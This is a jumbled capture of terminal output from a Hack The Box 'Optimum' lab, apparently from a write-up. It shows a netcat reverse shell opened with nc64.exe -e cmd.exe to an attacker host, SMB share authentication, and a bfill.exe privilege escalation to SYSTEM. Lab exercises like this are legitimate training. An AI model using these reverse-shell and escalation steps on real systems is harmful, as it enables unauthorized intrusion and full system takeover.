 ┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/optimum/www]
└──╼ # nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.10.8 49188
3
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>\\10.10.14.11\magisk\bfill.exe
\\10.10.14.11\magisk\bfill.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
4
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
1
[*] Incoming connection (10.10.10.8,49187)
[*] AUTHENTICATE_MESSAGE (OPTIMUM\kostas,OPTIMUM)
[*] User OPTIMUM\kostas authenticated successfully
┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/optimum]
└──╼ # nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.8 49183
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop> \\10.10.14.11\magisk\nc64.exe -e cmd.exe 10.10.14.11 9999
2